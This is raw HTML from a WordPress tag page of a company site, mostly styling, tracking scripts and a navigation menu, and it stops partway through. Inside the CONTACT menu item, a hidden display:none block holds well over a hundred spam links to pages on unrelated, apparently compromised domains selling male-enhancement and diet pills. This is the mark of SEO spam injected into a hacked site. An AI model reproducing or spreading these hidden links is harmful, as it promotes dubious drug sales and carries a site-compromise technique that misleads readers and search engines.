.elementor-motion-effects-layer{background-color:#000000;}.elementor-2391 .elementor-element.elementor-element-34c64080{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2391{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2391 .elementor-element.elementor-element-34c64080{padding:30px 20px 30px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{line-height:19px;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:center;}.elementor-2391 .elementor-element.elementor-element-34c64080{padding:25px 20px 25px 20px;}}
.elementor-3251 .elementor-element.elementor-element-3afeccc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 31px;}.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{color:#6d7882;font-family:"Righteous", Sans-serif;font-size:33px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 .elementor-heading-title{color:#6d7882;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-d8efc41{font-family:"Roboto", Sans-serif;}.elementor-3251 .elementor-element.elementor-element-2e7287fc .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;background-color:#4a4a4a;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-image:url("https://wonderlogics.com/wp-content/uploads/2019/07/IMG-20190714-WA0020-small.jpg");background-position:-23px 0px;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3251 .elementor-element.elementor-element-51b9a669{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 118px;}#elementor-popup-modal-3251 .dialog-message{width:569px;height:253px;align-items:flex-start;padding:30px 30px 0px 0px;}#elementor-popup-modal-3251{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-3251 .dialog-close-button{display:block;}#elementor-popup-modal-3251 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{font-size:28px;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-position:-69px -16px;background-size:139px auto;}.elementor-3251 .elementor-element.elementor-element-51b9a669{padding:0px 0px 0px 58px;}#elementor-popup-modal-3251 .dialog-message{height:270px;}}
.elementor-2973 .elementor-element.elementor-element-70245928 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{text-transform:uppercase;background-color:#6ec1e4;border-radius:150px 150px 150px 150px;padding:10px 40px 10px 40px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:hover, .elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:focus{background-color:#000000;}#elementor-popup-modal-2973 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2973{justify-content:center;align-items:flex-end;}#elementor-popup-modal-2973 .dialog-close-button{display:block;}#elementor-popup-modal-2973 .dialog-widget-content{animation-duration:1.2s;background-color:#3418bf;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:10.877%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:75.702%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:13.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:69%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:20%;}}@media(max-width:767px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:15%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:50%;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:left;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{font-size:13px;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:31%;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 > .elementor-widget-container{margin:0px 0px 0px 0px;}} </style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRighteous%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://wonderlogics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wonderlogics.com/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wonderlogics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /> <script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122235135-1"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date()); 
 gtag('config', 'UA-122235135-1', { 'optimize_id': 'GTM-NGB4PVX'}); </script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s){
 if(f.fbq)return;n=f.fbq=function(){
 n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq) f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '386790282034289');
 fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=386790282034289&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code --></head><body class="archive tag tag-life-sciences tag-31 wp-theme-hello-elementor elementor-default elementor-kit-3559"><div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d481e08 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3d481e08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e43b392" data-id="4e43b392" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e2617e7 elementor-widget elementor-widget-image" data-id="3e2617e7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://wonderlogics.com"> <img width="302" height="37" src="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png" class="attachment-full size-full" alt="" srcset="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png 302w, https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small-300x37.png 300w" sizes="(max-width: 302px) 100vw, 302px" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665da231" data-id="665da231" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53d4788 elementor-widget elementor-widget-pp-advanced-menu" data-id="53d4788" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default"><div class="elementor-widget-container"><div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--indicator-classic pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon"><div class="pp-menu-toggle pp-menu-toggle-on-all"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-53d4788 pp-advanced-menu--indicator-classic pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;full_width&quot;:false,&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;menu_id&quot;:&quot;53d4788&quot;,&quot;breakpoint&quot;:&quot;all&quot;}"><div class="pp-menu-close"></div><ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3552"><a href="https://wonderlogics.com/" class="pp-menu-item">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://wonderlogics.com/product-2/" class="pp-menu-item">PRODUCT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://wonderlogics.com/resources/" class="pp-menu-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wonderlogics.com/blog/" class="pp-menu-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://wonderlogics.com/news/" class="pp-menu-item">NEWS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wonderlogics.com/contact/" class="pp-menu-item">CONTACT<div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a> <a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a> <a 